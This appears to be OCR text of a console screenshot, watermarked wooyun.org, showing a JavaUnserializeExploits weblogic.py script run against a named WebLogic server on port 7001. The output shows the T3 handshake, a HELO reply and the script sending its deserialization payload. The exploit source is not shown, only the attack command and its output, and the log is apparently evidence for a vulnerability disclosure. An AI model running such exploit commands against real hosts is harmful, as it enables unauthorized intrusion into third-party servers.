 C:\WINDOWS\system32\cmd.exe
sending payload...
C:\Documents and Settings\Administrator\桌面\JavaUnserializeExploits-master>pyt
on weblogic.py ctwz.cd-rail.com 7001 payload
connecting to ctwz.cd-rail.com port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\JavaUnserializeExploits-master>_
www.wooyun.org